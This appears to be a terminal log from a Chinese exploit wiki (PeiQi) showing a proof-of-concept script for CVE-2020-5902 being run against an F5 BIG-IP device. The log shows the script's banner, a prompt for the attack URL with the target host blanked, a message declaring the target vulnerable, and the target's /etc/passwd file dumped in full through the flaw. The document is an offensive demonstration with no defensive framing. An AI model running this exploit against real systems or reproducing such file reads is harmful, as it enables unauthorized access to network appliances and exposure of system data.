 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: F5 BIG-IP
+  使用格式: python3 CVE-2020-5902.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:// :6443/
[o] 目标 https:// .6443/ 存在漏洞，响应为:
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
sshd:x:74:74::/var/empty/sshd:/bin/false
radvd:x:75:75:radvd user:/:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
named:x:25:25:Named:/var/named:/bin/false
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
zabbix:x:100:103:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
PeiQi 文库